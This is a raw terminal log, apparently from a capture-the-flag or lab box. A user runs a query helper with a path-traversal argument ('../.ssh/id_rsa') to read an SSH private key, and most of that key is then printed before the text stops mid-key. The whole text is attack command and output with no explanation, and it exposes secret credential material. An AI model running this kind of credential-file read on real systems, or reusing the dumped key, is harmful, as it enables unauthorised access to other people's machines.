 bash-5.1$ ./execute_query 5 ../.ssh/id_rsa
./execute_query 5 ../.ssh/id_rsa
mysql: [Warning] Using a password on the command line interface can be in
cure.
--------------
-----BEGIN OPENSSH PRIVATE KEY---
b3BlbnNzaC1rZXktdjEAAAAABG5vbmUAAAAEbm9uZQAAAAAAAAABAAABlwAAAAdzc2gtcn
NhAAAAAwEAAQAAAYEAs4eQaWHe45iGSieDHbraAYgQdMwlMGPt50KmMUAvWgAV2zlP8/1Y
J/tSzgoR9Fko8I1UpLnHCLz2Ezsb/MrLCe8nG5TlbJrrQ4HcqnS4TKN7DZ7XW0bup3ayy1
kAAZ9Uot6ep/ekM8E+7/39VZ5fe1FwZj4iRKI+g/BVQFclsgK02B594GkOz33P/Zzte2jV
Tgmy3+htPE5My31i2lXh6XWfepiBOjG+mQDg2OySAphbO1SbMisowP1aSexKMh7Ir6IlPu
nuw3l/luyvRGDN8fyumTeIXVAdPfOqMqTOVECo7hAoY+uYWKfiHxOX4fo+/fNwdcfctBUm
pr5Nxx0GCH1wLnHsbx+/oBkPzxuzd+BcGNZp7FP8cn+dEFz2ty8Ls0Mr+XW5ofivEwr3+e
30OgtpL6QhO2eLiZVrIXOHiPzW49emv4xhuoPF3E/5CA6akeQbbGAppTi+EBG9Lhr04c9E
2uCSLPiZqHiViArcUbbXxWMX2NPSJzDsQ4xeYqFtAAAFiO2Fee3thXntAAAAB3NzaC1yc2
EAAAGBALOHkGlh3uOYhkongx262gGIEHTMJTBj7edCpjFAL1oAFds5T/P9WCf7Us4KEfRZ
KPCNVKS5xwi89hM7G/zKywnvJxuU5Wya60OB3Kp0uEyjew2e11tG7qd2sstZAAGfVKLenq
f3pDPBPu/9/VWeX3tRcGY+IkSiPoPwVUBXJbICtNgefeBpDs99z/2c7Xto1U4Jst/obTxO
TMt9YtpV4el1n3qYgToxvpkA4NjskgKYWztUmzIrKMD9WknsSjIeyK+iJT7p7sN5f5bsr0
RgzfH8rpk3iF1QHT3zqjKkzlRAqO4QKGPrmFin4h8Tl+H6Pv3zcHXH3LQVJqa+TccdBgh9
cC5x7G8fv6AZD88bs3fgXBjWaexT/HJ/nRBc9rcvC7NDK/l1uaH4rxMK9/nt9DoLaS+kIT
tni4mVayFzh4j81uPXpr+MYbqDxdxP+QgOmpHkG2xgKaU4vhARvS4a9OHPRNrgkiz4mah4
lYgK3FG218VjF9jT0icw7EOMXmKhbQAAAAMBAAEAAAGACLYPP83L7uc7vOVl609hvKlJgy
FUvKBcrtgBEGq44XkXlmeVhZVJbcc4IV9Dt8OLxQBWlxecnMPufMhld0Kvz2+XSjNTXo21
1LS8bFj1iGJ2WhbXBErQ0bdkvZE3+twsUyrSL/xIL2q1DxgX7sucfnNZLNze9M2akvRabq
DL53NSKxpvqS/v1AmaygePTmmrz/mQgGTayA5Uk5sl7Mo2CAn5Dw3PV2+KfAoa3uu7ufyC
kMJuNWT6uUKR2vxoLT5pEZKlg8Qmw2HHZxa6wUlpTSRMgO+R+xEQsemUFy0vCh4TyezD3i
SlyE8yMm8gdIgYJB+FP5m4eUyGTjTE4+lhXOKgEGPcw9+MK7Li05Kbgsv/ZwuLiI8UNAhc
9vgmEfs/hoiZPX6fpG+u4L82oKJuIbxF/I2Q2YBNIP9O9qVLdxUniEUCNl3BOAk/8H6usN
9pLG5kIalMYSl6lMnfethUiUrTZzATPYT1xZzQCdJ+qagLrl7O33aez3B/OAUrYmsBAAAA
wQDB7xyKB85+On0U9Qk1jS85dNaEeSBGb7Yp4e/oQGiHquN/xBgaZzYTEO7WQtrfmZMM4s
SXT5qO0J8TBwjmkuzit3/BjrdOAs8n2Lq8J0sPcltsMnoJuZ3Svqclqi8WuttSgKPyhC4s
FQsp6ggRGCP64C8N854//KuxhTh5UXHmD7+teKGdbi9MjfDygwk+gQ33YIr2KczVgdltwW
EhA8zfl5uimjsT31lks3jwk/I8CupZGrVvXmyEzBYZBegl3W4AAADBAO19sPL8ZYYo1n2j